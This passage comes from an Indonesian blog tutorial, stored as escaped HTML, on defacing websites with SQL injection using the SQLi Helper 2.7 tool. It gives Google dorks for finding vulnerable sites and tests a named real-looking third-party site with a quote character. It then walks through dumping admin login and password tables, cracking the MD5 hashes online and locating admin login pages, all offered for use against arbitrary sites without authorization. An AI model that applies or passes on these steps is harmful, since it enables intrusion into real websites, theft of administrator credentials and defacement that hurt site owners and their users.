lah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003Eyang penting kita tau jalannya klo disuruh manual, kalo belum tau cara manualnya baca ini dulu\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-hacking-website-dengan-teknik-sql.html\" target=\"_blank\"\u003ECara Hacking Website Dengan Teknik SQL Injection\u003C\/a\u003E\u0026nbsp;:D\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7\u003C\/b\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYang pertama dan wajib ada yaitu Toolsnya:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMjS\" rel=\"nofollow\" target=\"_blank\"\u003ESQLi Helper 2.7\u003C\/a\u003E\u0026nbsp;| 127 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELangkah kedua adalah mencari website yang vulnerabillity ( terdapat celah keamanan ), Lah carinya dimana? gampang sob, cari aja di Google\u0026nbsp;:D ada banyak disana. Akh males nyarinya, yaudah nih aku kasih dorknya aja biar lebih mudah. Caranya? caranya masukan dork dibawah ini ke mesin pencarian Google, nanti muncul seribu satu macam website yang sama, nah tinggal kamu pilih satu-satu, cari yang vuln ( terdapat celah keamanan ), OK.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGoogle Dork SQL Injection :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:index.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:trainers.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:buy.php?category=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:article.php?ID=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:play_old.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003Einurl:games.php?id=\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMaka akan muncul seribu satu macam website yang url-nya mirip seperti yang saya contohkan diatas. Sebenarnya masih banyak script atau dork SQL yang bisa kita dapatkan di internet. Nanti di artikel berikutnya, saya akan coba memberikannya secara lengkap untuk sobat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ELangkah ketiga,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003ESebelum memulai attacking\u0026nbsp;kita harus menemukan website yang bisa dihack ( vulnerabillity ). Dari ribuan website dari dork yang saya berikan diatas, belum tentu salah satunya yang bisa dihack. Untuk mengetahuinya kita harus memberi tanda petik di akhir alamat website.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EContoh\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr 